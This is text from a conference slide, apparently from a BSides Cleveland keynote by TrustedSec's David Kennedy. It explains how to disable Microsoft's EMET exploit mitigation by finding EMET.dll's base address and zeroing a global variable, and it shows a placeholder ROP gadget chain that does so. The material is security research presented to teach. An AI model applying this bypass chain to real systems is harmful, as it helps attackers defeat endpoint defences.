 Disarming EMET
• First – find base address of
EMET.dll (easy) via
GetModuleHandle.
• Since we are not targeting Export
Address Tables of kernel32.dll or
ntdll.dll, will not trigger EAF
checks for EMET.
• Overwrite the global variable with
zeros, bye bye EMET.
• Couple more minor steps need to
do for EAF checks, etc.
POP EAX # RETN
GetModuleHandle
MOV EAX,DWORD PTR [EAX] # RETN
PUSH EAX # RETN
POP ECX # RETN
Pointer to EMET string
EMET offset
ADD EAX,ECX # RETN
POP ECX # RETN
0x00000000
MOV DWORD PTR [EAX],ECX # RETN
ADD ESP,0C # RETN
EMET string
Thanks to Offensive-Security for the research.
TS TRUSTEDSEC
INFORMATION SECURITY MADE SIMPLE
Keynote
David Kennedy
CEO, TrustedSec
B-SIDES
Cleveland
Join the side b
REVOLUTION
BSidesCLE.com Irongeek.com